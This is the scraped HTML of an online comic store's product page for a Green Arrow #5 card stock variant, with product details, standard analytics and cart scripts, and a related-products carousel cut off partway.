

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-b-alvaro-martinez-bueno-card-stock-variant-of-6-
body_size: 25615
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)</title>

    <meta name="title" content="Buy Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="PAST, PRESENT, AND FUTURE OLIVER QUEENS COLLIDE! Past, present, and future Oliver Queens fight for who gets to return home! But at what cost?! Arsenal and Black Canary are joined by an unlikely ally in their hunt for Amanda Waller, and they uncover a large piece of the Dawn of DC puzzle!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/81c3887a-d421-4805-829a-511da082bdce.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-b-alvaro-martinez-bueno-card-stock-variant-of-6-?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/81c3887a-d421-4805-829a-511da082bdce.jpg" alt="Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $5.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Joshua Williamson</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)</h4>
                                        <p>  PAST, PRESENT, AND FUTURE OLIVER QUEENS COLLIDE! Past, present, and future Oliver Queens fight for who gets to return home! But at what cost?! Arsenal and Black Canary are joined by an unlikely ally in their hunt for Amanda Waller, and they uncover a large piece of the Dawn of DC puzzle!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/green-arrow">

                                                        <span>
                                                            Green Arrow
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/sean-izaakse_FB70C1">
                                                                <span>Sean Izaakse</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/phil-hester_F1CA54">
                                                                <span>Phil Hester</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/alvaro-eduardo-martin">
                                                                <span>Alvaro Eduardo Martin</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/joshua-williamson_4479F6">

                                                                <span>Joshua Williamson</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-">
                                <img alt="green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-" id="image_id_b9d033a2-7f8b-4a76-ad9e-281d51c78247" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b9d033a2-7f8b-4a76-ad9e-281d51c78247.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-">

                                        Green Arrow #1 Cover B Frank Cho Card Stock Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b9d033a2-7f8b-4a76-ad9e-281d51c78247" href="javascript:AjaxAddToCart('b9d033a2-7f8b-4a76-ad9e-281d51c78247',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-1-cover-b-frank-cho-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-1-cover-a-sean-izaakse-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-1-cover-a-sean-izaakse-of-6-">
                                <img alt="green-arrow-1-cover-a-sean-izaakse-of-6-" id="image_id_287c1155-04ab-4404-b4d2-c0b2510c0b29" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/287c1155-04ab-4404-b4d2-c0b2510c0b29.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-1-cover-a-sean-izaakse-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-1-cover-a-sean-izaakse-of-6-">

                                        Green Arrow #1 Cover A Sean Izaakse (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_287c1155-04ab-4404-b4d2-c0b2510c0b29" href="javascript:AjaxAddToCart('287c1155-04ab-4404-b4d2-c0b2510c0b29',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-1-cover-a-sean-izaakse-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-1-cover-a-sean-izaakse-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-">
                                <img alt="green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-" id="image_id_c82934ea-46e0-4d11-96e8-1d0a108ea86b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c82934ea-46e0-4d11-96e8-1d0a108ea86b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-">

                                        Green Arrow #2 Cover E Sean Izaakse Design Card Stock Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c82934ea-46e0-4d11-96e8-1d0a108ea86b" href="javascript:AjaxAddToCart('c82934ea-46e0-4d11-96e8-1d0a108ea86b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-2-cover-e-sean-izaakse-design-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-">
                                <img alt="green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-" id="image_id_8b1a74c1-b657-4292-a0c4-15e9dc74e901" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8b1a74c1-b657-4292-a0c4-15e9dc74e901.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-">

                                        Green Arrow #2 Cover D 1 for 25 Incentive Ejikure Card Stock Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8b1a74c1-b657-4292-a0c4-15e9dc74e901" href="javascript:AjaxAddToCart('8b1a74c1-b657-4292-a0c4-15e9dc74e901',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-2-cover-d-inc-125-ejikure-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-">
                                <img alt="green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-" id="image_id_c6d9eb9a-d25b-4a40-8840-f2b763df9608" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c6d9eb9a-d25b-4a40-8840-f2b763df9608.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-">

                                        Green Arrow #3 Cover C Luciano Vecchio DC Pride Card Stock Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c6d9eb9a-d25b-4a40-8840-f2b763df9608" href="javascript:AjaxAddToCart('c6d9eb9a-d25b-4a40-8840-f2b763df9608',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-3-cover-c-luciano-vecchio-dc-pride-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-">
                                <img alt="green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-" id="image_id_9304bcea-eb0f-4c69-8885-62287b450c6c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9304bcea-eb0f-4c69-8885-62287b450c6c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-">

                                        Green Arrow #4 Cover C 1 for 25 Incentive James Stokoe Card Stock Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9304bcea-eb0f-4c69-8885-62287b450c6c" href="javascript:AjaxAddToCart('9304bcea-eb0f-4c69-8885-62287b450c6c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-c-inc-125-james-stokoe-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-">
                                <img alt="green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-" id="image_id_a6828fc4-9268-433c-8041-0393ace21914" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a6828fc4-9268-433c-8041-0393ace21914.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-">

                                        Green Arrow #4 Cover B Kendrick Kunkka Lim Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a6828fc4-9268-433c-8041-0393ace21914" href="javascript:AjaxAddToCart('a6828fc4-9268-433c-8041-0393ace21914',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-b-kendrick-kunkka-lim-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-4-cover-a-sean-izaakse-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-a-sean-izaakse-of-6-">
                                <img alt="green-arrow-4-cover-a-sean-izaakse-of-6-" id="image_id_74f4f673-bcb2-43b5-a33a-fc8c90e3b1c8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/74f4f673-bcb2-43b5-a33a-fc8c90e3b1c8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

